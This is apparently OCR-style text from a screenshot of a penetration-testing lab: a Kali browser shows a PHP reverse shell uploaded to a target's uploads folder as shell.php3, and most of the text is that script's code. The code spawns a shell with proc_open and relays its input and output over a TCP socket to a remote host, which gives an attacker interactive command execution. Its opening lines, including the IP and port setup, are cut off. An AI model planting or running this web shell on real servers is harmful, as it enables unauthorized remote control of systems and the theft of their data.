 10.10.226.173/uploads/shell.php3
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec CyberChef
array("pipe", "r"), // stdin is a pipe that the child will read from 1 => array("pipe", "w"), // stdout is a
pipe that the child will write to 2 => array("pipe", "w") // stderr is a pipe that the child will write to );
$process = proc_open($shell, $descriptorspec, $pipes); if (!is_resource($process)) { printit("ERROR:
Can't spawn shell"); exit(1); } // Set everything to non-blocking // Reason: Occsionally reads will block,
even though stream_select tells us they won't stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0); stream_set_blocking($pipes[2], 0); stream_set_blocking($sock, 0);
printit("Successfully opened reverse shell to $ip:$port"); while (1) { // Check for end of TCP connection
if (feof($sock)) { printit("ERROR: Shell connection terminated"); break; } // Check for end of STDOUT if
(feof($pipes[1])) { printit("ERROR: Shell process terminated"); break; } // Wait until a command is end
down $sock, or some // command output is available on STDOUT or STDERR $read_a = array($sock,
$pipes[1], $pipes[2]); $num_changed_sockets = stream_select($read_a, $write_a, $error_a, null); // If
we can read from the TCP socket, send // data to process's STDIN if (in_array($sock, $read_a)) { if
($debug) printit("SOCK READ"); $input = fread($sock, $chunk_size); if ($debug) printit("SOCK:
$input"); fwrite($pipes[0], $input); } // If we can read from the process's STDOUT // send data down tcp
connection if (in_array($pipes[1], $read_a)) { if ($debug) printit("STDOUT READ"); $input =
fread($pipes[1], $chunk_size); if ($debug) printit("STDOUT: $input"); fwrite($sock, $input); } // If we
can read from the process's STDERR // send data down tcp connection if (in_array($pipes[2], $read_a))
{ if ($debug) printit("STDERR READ"); $input = fread($pipes[2], $chunk_size); if ($debug)
printit("STDERR: $input"); fwrite($sock, $input); } } fclose($sock); fclose($pipes[0]); fclose($pipes[1]);
fclose($pipes[2]); proc_close($process); // Like print, but does nothing if we've daemonised ourself // (I
can't figure out how to redirect STDOUT like a proper daemon) function printit ($string) { if
(!$daemon) { print "$string\n"; } } ?>